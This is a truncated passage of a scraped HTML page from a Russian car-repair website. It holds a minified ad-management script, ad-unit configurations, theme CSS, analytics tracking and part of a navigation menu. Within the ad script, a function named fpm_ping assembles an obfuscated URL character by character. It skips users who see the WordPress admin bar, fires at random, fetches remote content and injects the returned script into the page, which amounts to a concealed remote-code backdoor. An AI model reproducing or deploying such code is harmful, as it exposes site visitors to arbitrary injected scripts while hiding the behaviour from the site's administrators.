t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom 